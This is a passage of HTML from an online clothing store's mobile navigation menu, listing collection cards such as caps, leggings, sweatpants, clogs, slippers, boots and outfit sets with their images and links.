        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      PANTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pants" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        PANTS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SHOES
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SHOES
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      OUTFIT SETS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outfit-sets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        OUTFIT SETS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
